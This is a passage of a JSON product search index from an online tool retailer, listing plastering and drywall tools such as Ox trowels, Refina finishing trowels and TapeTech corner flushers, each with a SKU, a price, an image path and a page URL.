har...","p":13.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/d\/edma_joint_knifes_with_phillips_bit__2.jpg","u":"edma-joint-knife-with-phillips-bit-125mm-1691.html","o":"product_search"},{"value":"Edma Curved Coating Knife 120mm 2652","s":"TOEDMA2652","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":6.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_1.jpg","u":"edma-curved-coating-knife-120mm-2652.html","o":"product_search"},{"value":"Edma Curved Coating Knife 160mm 2654 ","s":"TOEDMA2654","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":7.58,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_2.jpg","u":"edma-curved-coating-knife-160mm-2654.html","o":"product_search"},{"value":"Edma Curved Coating Knife 180mm 2655","s":"TOEDMA2655","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":8.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_3.jpg","u":"edma-curved-coating-knife-180mm-2655.html","o":"product_search"},{"value":"Edma Curved Coating Knife 220mm 2657","s":"TOEDMA2657","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":8.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_4.jpg","u":"edma-curved-coating-knife-220mm-2657.html","o":"product_search"},{"value":"Edma Curved Coating Knife 220mm 2658","s":"TOEDMA2658","c":["13","1","3","54","1","3","13","86","1","3","13","29","1","3","13"],"d":"Special drywall knife.\r\nThe curved shape of the blade is specially designed for good holding and ...","p":9.52,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coating-knife-curved-shape-120-mm_5.jpg","u":"edma-curved-coating-knife-220mm-2658.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife With Sure Grip Handle 1\u00bd\" - DW727PF","s":"TOTK15SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 1&frac12;&quot; blade for scraping, pai...","p":8.8825,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/n\/e\/new_kraft_t_knife_1_1_2.jpg","u":"kraft-elite-series-all-stainless-steel-putty-knife-with-sure-grip-handle-1-dw727pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Putty Knife With Sure Grip Handle 2\" - DW728PF","s":"TOTK2SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 2&quot; blade for scraping, painting an...","p":9.775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_7.jpeg","u":"kraft-elite-series-all-stainless-steel-putty-knife-with-sure-grip-handle-2-dw728pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 10\" - DW736PF","s":"TOTK10SSPF","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 10&quot; blade for scraping, painting a...","p":15.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_5.jpeg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-10-dw736pf.html","o":"product_search"},{"value":"Ox Pro Drywall Internal Corner Trowel OX-P013001","s":"TOOXP013001","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Flexible stainless steel blade with strong aluminium mounting.\r\nSKU CODE: TOOXP013001\r\nNEXT DAY D...","p":9.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_internal_corner_trowel.jpg","u":"ox-pro-drywall-internal-corner-trowel-ox-p013001.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 14\" OX-P011014","s":"TOOXP011014","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Pre-worn edges to eliminate line &amp; ripple marks.\r\nSKU CODE:&nbsp;TOOXP011014\r\nNEXT DAY DELIVE...","p":29.536,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel_1.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-14-ox-p011014.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 11\" OX-P011011","s":"TOOXP011011","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Pre-worn edges to eliminate line &amp; ripple marks.\r\nSKU CODE:&nbsp;TOOXP011011\r\nNEXT DAY DELIVE...","p":27.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-11-ox-p011011.html","o":"product_search"},{"value":"Ox Pro Heavy Duty Tape Measure Metric\/Imperial 5m OX-P028705","s":"TOOXP028705","c":["29","1","3"],"d":"Extra tough nylon coated 32mm wide blade &ndash; 2.8M stand out.\r\nSKU CODE: TOOXP028705 \r\nNEXT DA...","p":17.44,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p028705.jpg","u":"ox-pro-heavy-duty-tape-measure-metric-imperial-5m-ox-p028705.html","o":"product_search"},{"value":"Ox Trade Tape Measure 8m\/26ft OX-T020608","s":"TOOXT020608","c":["14","1","3","62","1","3","14","106","1","3","14","29","1","3","14"],"d":"Duragrip moulded rubber case.\r\nSKU CODE:&nbsp;TOOXT020608\r\nNEXT DAY DELIVERY","p":4.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxtape_1.png","u":"ox-trade-tape-measure-8m-26ft-ox-t020608.html","o":"product_search"},{"value":"Ox Trade Tape Measure 5m (16ft) OX-T020605","s":"TOOXT020605","c":["14","1","3","62","1","3","14","106","1","3","14","29","1","3","14"],"d":"The OX Trade tape measure is a great value and fully functional tape measure.&nbsp;\r\nSKU CODE:&nb...","p":3.008,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxtape_2.png","u":"ox-trade-tape-measure-5m-16ft-ox-t020605.html","o":"product_search"},{"value":"OX Pro Stainless Steel Bucket Trowel OX-P018418","s":"TOOXP018418","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty straight shank.&nbsp;\r\nSKU CODE: TOOXP018418\r\nNEXT DAY DELIVERY","p":12.368,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro-bucket.png","u":"ox-pro-stainless-steel-bucket-trowel-ox-p018418.html","o":"product_search"},{"value":"Ox Pro Small Trowel OX-P013808","s":"TOOXP013808","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Stainless steel properly shaped &amp; tempered.\r\nSKU CODE:&nbsp;TOOXP013808\r\nNEXT DAY DELIVERY","p":20.336,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/m\/small-trowel.png","u":"ox-pro-small-trowel-ox-p013808.html","o":"product_search"},{"value":"Ox Pro Pipe Trowel OX-P0110003","s":"TOOXP0110003","c":["89","1","3","14","29","1","3","14","89"],"d":"Lightweight but very strong aluminium shank.\r\nSKU CODE:&nbsp;TOOXP0110003\r\nNEXT DAY DELIVERY","p":13.504,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/i\/pipe-trowel.png","u":"ox-pro-pipe-trowel-ox-p0110003.html","o":"product_search"},{"value":"Ox Pro Margin Trowel 125mm x 50mm OX-P013405","s":"TOOXP013405","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"High quality carbon steel.\r\nSKU CODE:&nbsp;TOOXP013405\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/a\/margin-trowel.png","u":"ox-pro-margin-trowel-125mm-x-50mm-ox-p013405.html","o":"product_search"},{"value":"Ox Pro Aluminium Plasterers Hawk 330mm x 330mm OX-P010513","s":"TOOXP010513","c":["62","1","3","12","85","1","3","12","62","29","1","3","12","62"],"d":"High quality tempered aluminium blade.\r\nSKU CODE: TOOXP010513\r\nNEXT DAY DELIVERY","p":23.856,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/hawk.png","u":"ox-pro-aluminium-plasterers-hawk-330mm-x-330mm-ox-p010513.html","o":"product_search"},{"value":"Ox Harling Trowel 165mm x 165mm  OX-P0110106","s":"TOOXP0110106","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"Duragrip handle with finger protection.\r\nSKU CODE: TOOXP0110106\r\nNEXT DAY DELIVERY","p":12.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/harline.png","u":"ox-harling-trowel-165mm-x-165mm-ox-p0110106.html","o":"product_search"},{"value":"Ox Pro Small Tool 13mm OX-P010113","s":"TOOXP010113","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"OX hand tools are instinctively recognised as tough, dynamic and dependable with high quality car...","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_1.png","u":"ox-pro-small-tool-13mm-ox-p010113.html","o":"product_search"},{"value":"Ox Pro Small Tool 16mm OX-P010116","s":"TOOXP010116","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality carbon steel.&nbsp;\r\nSKU CODE:&nbsp;TOOXP010116\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_2.png","u":"ox-pro-small-tool-16mm-ox-p010116.html","o":"product_search"},{"value":"Ox Pro Small Tool 19mm OX-P010119","s":"TOOXP010119","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality carbon steel.&nbsp;\r\nSKU CODE:&nbsp;TOOXP010119\r\nNEXT DAY DELIVERY","p":8.176,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxsmalltools2_3.png","u":"ox-pro-small-tool-19mm-ox-p010119.html","o":"product_search"},{"value":"Ox Pro Stainless Steel Plasterers Trowel 18\" x 5\" OX-P011018","s":"TOOXP011018","c":["62","1","3","12","89","1","3","12","62","29","1","3","12","62"],"d":"A tough, durable design for the professional plasterer.\r\nSKU CODE:&nbsp;TOOXP011018\r\nNEXT DAY DEL...","p":36.352,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_pro_11_inch_stainless_steel_trowel_2.jpg","u":"ox-pro-stainless-steel-plasterers-trowel-18-x-5-ox-p011018.html","o":"product_search"},{"value":"Stanley FatMax 6pc Screw  Driver Set (0-65-428)","s":"TOS065428","c":["58","1","3","12","106","1","3","12","58","29","1","3","12","58"],"d":"The Stanley FatMax screwdriver set has a chrome vanadium steel  bar that allows high torque and r...","p":14.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/fatmaxscrewdriver.png","u":"stanley-fatmax-6pc-screw-driver-set-0-65-428.html","o":"product_search"},{"value":"Ox Pro Plasterers Hawk 330mm x 330mm OX-P016933","s":"TOOXP016933","c":["62","1","3","12","85","1","3","12","62","29","1","3","12","62"],"d":"Plasterers Hawk.\r\nSKU CODE:&nbsp;TOOXP016933\r\nNEXT DAY DELIVERY","p":11.36,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/2\/02_tooxp016933_poly_plasterers_hawk_pro_01.jpg.png","u":"ox-pro-polythene-hawk-330mm-x-330mm-ox-p016933.html","o":"product_search"},{"value":"Ox Pro Sealant Gun 400ml OX-P041840","s":"TOOXP041840","c":["45","1","3","13","62","1","3","13","45","29","1","3","13","45"],"d":"Professional sealant gun with highly durable construction.\r\nSKU CODE:&nbsp;TOOXP041840\r\nNEXT DAY ...","p":8.224,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/4\/04_-tooxp041840-sealant-gun---400ml-pro_01.png","u":"ox-pro-sealant-gun-400ml-ox-p041840.html","o":"product_search"},{"value":"Ox Twin Half Mask Respirator OX-S247801","s":"TOOXS247801","c":["62","1","3","12","29","1","3","12","62"],"d":"A general purpose half mask offering maximum protection and comfort.\r\nSKU CODE: TOOXS247801\r\nNEXT...","p":24.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/7\/07_-tooxs247801-twin-half-mask.png","u":"ox-twin-half-mask-respirator-ox-s247801.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Right Cut Green OX-P231002","s":"TOOXP231002","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaws.\r\nSKU CODE:&nbsp;TOOXP231002\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/r\/pro_aviation_snips_right.jpg_1_2.jpg","u":"ox-pro-aviation-snips-right-cut-green-ox-p231002.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Straight Cut Yellow OX-P231003","s":"TOOXP231003","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaw.\r\nSKU CODE:&nbsp;TOOXP231003\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/9\/09_-tooxp231003-aviation-snips---straight-pro_01.png","u":"ox-pro-aviation-snips-straight-cut-yellow-ox-p231003.html","o":"product_search"},{"value":"Ox Pro Aviation Snips Left Cut Red OX-P231001","s":"TOOXP231001","c":["62","1","3","12","106","1","3","12","62","29","1","3","12","62"],"d":"Heat treated alloy jaws.\r\nSKU CODE:&nbsp;TOOXP231001\r\nNEXT DAY DELIVERY","p":15.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10_-tooxp231001-aviation-snips---left-cut-pro_01.png","u":"ox-pro-aviation-snips-left-cut-red-ox-p231001.html","o":"product_search"},{"value":"Ox Pro Plasterers Bucket 5 Gallon (25 Litre) OX-P110825","s":"TOOXP110825","c":["42","1","3","14","29","1","3","14","42"],"d":"Heavy duty bucket which can be used for mixing plaster.\r\nSKU CODE:&nbsp;TOOXP110825\r\nNEXT DAY DEL...","p":13.632,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/4\/14_-tooxp110825-plasterers-bucket---5g-pro_01.png","u":"ox-pro-plasterers-bucket-5-gallon-25-litre-ox-p110825.html","o":"product_search"},{"value":"Ox Pro Drywall Hammer 14oz OX-P082614","s":"TOOXP082614","c":["62","1","3","12","63","1","3","12","62","29","1","3","12","62"],"d":"Crowned, scored hammer head to reduce the chance of impact marks on plasterboard.\r\nSKU CODE:&nbsp...","p":27.824,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/5\/15_-tooxp082614-drywall-hammer-pro_01.png","u":"ox-pro-drywall-hammer-14oz-ox-p082614.html","o":"product_search"},{"value":"Ox Pro Plasterers Float 14\" x 6\" (250mm x 150mm) OX-P016815","s":"TOOXP016815","c":["90","1","3","14","29","1","3","14","90"],"d":"Lightweight sturdy construction.\r\nSKU CODE:&nbsp;TOOXP016815\r\nNEXT DAY DELIVERY","p":6.24,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/6\/16_-tooxp016815-poly-plasterer-float-pro_02.png","u":"ox-pro-plasterers-float-14-x-6-250mm-x-150mm-ox-p016815.html","o":"product_search"},{"value":"Ox Pro Plasterers Float 11\" x 4.5\" (280mm x 110mm) OX-P016811","s":"TOOXP016811","c":["62","1","3","12","90","1","3","12","62","29","1","3","12","62"],"d":"Lightweight sturdy construction.\r\nSKU CODE:&nbsp;TOOXP016811\r\nNEXT DAY DELIVERY","p":4.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/7\/17_-tooxp016811-poly-plasterer-float-pro_01.png","u":"ox-pro-plasterers-float-11-x-4-5-280mm-x-110mm-ox-p016811.html","o":"product_search"},{"value":"Ox Trade Render Scraper OX-T051425","s":"TOOXT051425","c":["62","1","3","12","101","1","3","12","62","29","1","3","12","62"],"d":"Heavy duty 2 component handle.\r\nSKU CODE:&nbsp;TOOXT051425\r\nNEXT DAY DELIVERY","p":11.12,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/20_-tooxt051425-render-scraper-trade_01.png","u":"ox-trade-render-scraper-ox-t051425.html","o":"product_search"},{"value":"Ox Trade Feather Edges 1800mm (6ft) OX-T024818","s":"TOOXT024818","c":["62","1","3","12","82","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"&nbsp;A tough, durable design for the professional plasterer.\r\nSKU CODE:&nbsp;TOOXT024818\r\nNEXT D...","p":38.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/21_-tooxt024818-feather-edge-trade_01.png","u":"ox-trade-feather-edges-1800mm-6ft-ox-t024818.html","o":"product_search"},{"value":"Ox Trade Aluminium Feather Edge 1200mm OX-T024812","s":"TOOXT024812","c":["62","1","3","12","82","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"Combined feather edge &amp; straight edge.\r\nSKU CODE:&nbsp;TOOXT024812\r\nNEXT DAY DELIVERY","p":27.264,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/1\/21_-tooxt024818-feather-edge-trade_01_1.png","u":"ox-trade-aluminium-feather-edge-1200mm-ox-t024812.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 300mm (12\") OX-P051630","s":"TOOXP051630","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality Scarifier for the preparation of&nbsp;Drywall surfaces to help keying of plaster.\r\nS...","p":13.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxscarifier_1.jpg","u":"ox-pro-drywall-scarifier-300mm-12-ox-p051630.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 250mm (10\") OX-P051625","s":"TOOXP051625","c":["14","1","3","62","1","3","14","89","1","3","14","29","1","3","14"],"d":"High quality Scarifier for the preparation of drywall surfaces to help keying of plaster.\r\nSKU CO...","p":11.968,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/oxscarifier_2.jpg","u":"ox-pro-drywall-scarifier-250mm-10-ox-p051625.html","o":"product_search"},{"value":"Ox Pro Drywall Scarifier 8\" OX-P051620","s":"TOOXP051620","c":["14","1","3","62","1","3","14","91","1","3","14","29","1","3","14"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOOX...","p":10.864,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/1\/o1_101.jpg","u":"ox-pro-drywall-scarifier-8-ox-p051620.html","o":"product_search"},{"value":"Ox Pro Polymer Sponge Float 300mm x 120mm OX-P016411","s":"TOOXP016411","c":["90","1","3","14","23","1","3","14","90","29","1","3","14","90"],"d":"One piece hdps material.\r\nSKU CODE:&nbsp;TOOXP016411\r\nNEXT DAY DELIVERY","p":8.848,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/float.jpg","u":"ox-pro-polymer-sponge-float-300mm-x-120mm-ox-p016411.html","o":"product_search"},{"value":"Ox Pro Sponge Rubber Float Coarse OX-P405401","s":"TOOXP405401","c":["90","1","3","14","29","1","3","14","90"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOOX...","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coarse_4.jpg","u":"ox-pro-sponge-rubber-float-coarse-ox-p405401.html","o":"product_search"},{"value":"Ox Pro Sponge Rubber Float Fine OX-P405301","s":"TOOXP405301","c":["90","1","3","14","23","1","3","14","90","29","1","3","14","90"],"d":"Sponge rubber fine cell pad.\r\nSKU CODE:&nbsp;TOOXP405301\r\nNEXT DAY DELIVERY","p":9.984,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/o\/coarse_5.jpg","u":"ox-pro-sponge-rubber-float-fine-ox-p405301.html","o":"product_search"},{"value":"Ox Pro Claw Hammer 20oz OX-P080120","s":"TOOXP080120","c":["63","1","3","13","29","1","3","13","63"],"d":"Non-slip grip handle with shock reduction.\r\n&nbsp;\r\nSKU CODE:&nbsp;TOOXP080120\r\n&nbsp;\r\nNEXT DAY ...","p":24.416,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/l\/clawhammer.jpg","u":"ox-pro-claw-hammer-20oz-ox-p080120.html","o":"product_search"},{"value":"Ox Pro Hand Sander 240mm x 80mm OX-P070701","s":"TOOXP070701","c":["51","1","3","11","29","1","3","11","51"],"d":"Pro Hand Sander\r\nSKU CODE:&nbsp;TOOXP070701\r\nNEXT DAY DELIVERY","p":13.072,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/h\/a\/handsander.jpg","u":"ox-pro-hand-sander-240mm-x-80mm-ox-p070701.html","o":"product_search"},{"value":"Ox Pro Pointed Flooring Trowel 16\" (405mm x 115mm) OX-P018716","s":"TOOXP018716","c":["14","1","3","62","1","3","14","89","1","3","14","23","1","3","14","29","1","3","14"],"d":"DURAGRIP handle with soft grip.\r\n&nbsp;SKU CODE:&nbsp;TOOXP018716\r\nNEXT DAY DELIVERY","p":21.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floortrowel_1.jpg","u":"ox-pro-pointed-flooring-trowel-16-405mm-x-115mm-ox-p018716.html","o":"product_search"},{"value":"Ox Pro Pointed Flooring Trowel 18\" (450mm x 115mm) OX-P018718","s":"TOOXP018718","c":["62","1","3","12","89","1","3","12","62","23","1","3","12","62","29","1","3","12","62"],"d":"DURAGRIP handle with soft grip.&nbsp;\r\nSKU CODE:&nbsp;TOOXP018718\r\nNEXT DAY DELIVERY","p":26.688,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/floortrowel_2.jpg","u":"ox-pro-pointed-flooring-trowel-18-450mm-x-115mm-ox-p018718.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 16\" (400mm) - 228226","s":"TOR228226","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":36.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228226.jpg","u":"refina-superflex-2-finishing-trowel-16-400mm-228226.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 18\" (450mm)  - 228228","s":"TOR228228","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":38.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228228.jpg","u":"refina-superflex-2-finishing-trowel-18-450mm-228228.html","o":"product_search"},{"value":"Refina Superflex 2 Finishing Trowel 14\" (355mm) - 228224","s":"TOR228224","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This SUPERFLEX trowel are produced with a flexible stainless steel blade, with alloy frame and mo...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228224.jpg","u":"refina-superflex-2-finishing-trowel-14-355mm-228224.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 12\" (325mm) - 630012","s":"TOR630012","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630012.jpg","u":"refina-leather-trowel-holder-12-325mm-630012.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 14\" (380mm) - 630014","s":"TOR630014","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630014.jpg","u":"refina-leather-trowel-holder-14-380mm-630014.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 16\" (425mm) - 630016","s":"TOR630016","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630016.jpg","u":"refina-leather-trowel-holder-16-425mm-630016.html","o":"product_search"},{"value":"Refina Leather Trowel Holder 18\" (470mm) - 630018","s":"TOR630018","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"This trowel holder is designed to help protect the trowel blade from being scratched.\r\n&nbsp;\r\nSK...","p":8.32,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/3\/630018.jpg","u":"refina-leather-trowel-holder-18-470mm-630018.html","o":"product_search"},{"value":"Refina Adjustable Extension Pole for Roll Grip Clip on Handle & Roller Frame 1-2m 608434","s":"TOR608434","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"&nbsp;\r\n&nbsp;\r\nSKU CODE: TOR608434\r\nNext Day Delivery","p":17.472,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/-\/1-2m-adjustable-extension-pole-for-roll-grip-clip-on-handle.jpg","u":"refina-adjustable-extension-pole-for-roll-grip-clip-on-handle-roller-frame-1-2m-608434.html","o":"product_search"},{"value":"Refina Replacement Trowel Handles (Cork) - 229982","s":"TOR229982","c":["14","1","3","71","1","3","14","89","1","3","14","29","1","3","14"],"d":"Replacement Trowel Handle Cork\r\nSKU CODE:&nbsp;TOR229982\r\nNext Day Delivery&nbsp;","p":4.992,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/229982_refina_cork_handle_1.jpg","u":"refina-replacement-trowel-handles-cork.html","o":"product_search"},{"value":"TapeTech Fiberglass Handle - FHTT","s":"TZTFHTT","c":["78","1","3","12","200","1","3","12","78","29","1","3","12","78"],"d":"TapeTech is the first company to introduce an interchangeable handle system that allows one suppo...","p":62.9775,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001542.jpeg","u":"tapetech-interchangeable-fiberglass-support-handle-fhtt.html","o":"product_search"},{"value":"TapeTech Extension Handle - XHTT","s":"TZTXHTT","c":["78","1","3","12","105","1","3","12","78","200","1","3","12","78","29","1","3","12","78"],"d":"TapeTech is the first company to introduce an interchangeable handle system that allows one suppo...","p":175.4625,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/x\/h\/xhtt_tt_xhtt_hero_lo-res.jpg","u":"tapetech-interchangeable-extendable-support-handle-xhtt.html","o":"product_search"},{"value":"TapeTech 6.5\" QuickBox QSX Finishing Box QB06-QSX","s":"TZTQBO6QSX","c":["13","1","3","78","1","3","13","105","1","3","13","199","1","3","13","29","1","3","13"],"d":"The new QuickBox QSX from TapeTech is the first finishing box specifically designed to be used wi...","p":115.6125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001501.jpeg","u":"tapetech-quickbox-qsx-qb06-qsx.html","o":"product_search"},{"value":"TapeTech Corner Applicator Adapter CAA-TT","s":"TZTCAATT","c":["68","1","3","15","78","1","3","15","68","105","1","3","15","68","209","1","3","15","68","29","1","3","15","68"],"d":"Corner Applicator Adapter for the TapeTech Fiberglass Handle (FHTT) and TapeTech Extension Handle...","p":26.88,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/a\/caa-tt_tt_caa-tt_hero_lo-res.jpg","u":"corner-applicator-adapter-for-fhtt-xhtt-support-handles.html","o":"product_search"},{"value":"TapeTech 6.5\" QSX Crowned Finishing Blades 5-pack QB6023-5","s":"TZTQB6023","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"Crowned finishing blades for the QB06-QSX Finishing Box. Pack of 5 blades.\r\nSKU CODE: TZTQB6023\r\n...","p":20.475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/b\/qb6023-5.jpg","u":"tapetech-qsx-crowned-finishing-blades-5-pack-qb6023-5.html","o":"product_search"},{"value":"TapeTech 42\u201d Compound Tube - CT42TT","s":"TZTCT42","c":["105","1","3","10","202","1","3","10","105","29","1","3","10","105"],"d":"TapeTech Compound Tubes supply joint compound to Corner Flushers for finishing inside corners.\r\nS...","p":150.5475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/0\/0\/0001357.jpeg","u":"tapetech-42-compound-tube-ct42tt.html","o":"product_search"},{"value":"TapeTech 2.5\" Corner Flusher - CF25TT","s":"TZTF25","c":["78","1","3","12","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.&nbsp;\r\nSKU CODE:&...","p":67.7175,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf25tt_tt_cf25tt_hero_lo-res.jpg","u":"tapetech-2-5-corner-flusher-cf25tt.html","o":"product_search"},{"value":"TapeTech 3\" Corner Flusher - CF30TT","s":"TZTF3","c":["78","1","3","12","202","1","3","12","78","29","1","3","12","78"],"d":"TapeTech Corner Flushers make quick work of wiping or finishing inside corners.\r\nSKU CODE:&nbsp;T...","p":68.37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/c\/f\/cf30tt_tt_cf30tt_back_lo-res.jpg","u":"tapetech-3-corner-flusher-cf30tt.html","o":"product_search"},{"value":"TapeTech 4\" Corner Flusher - 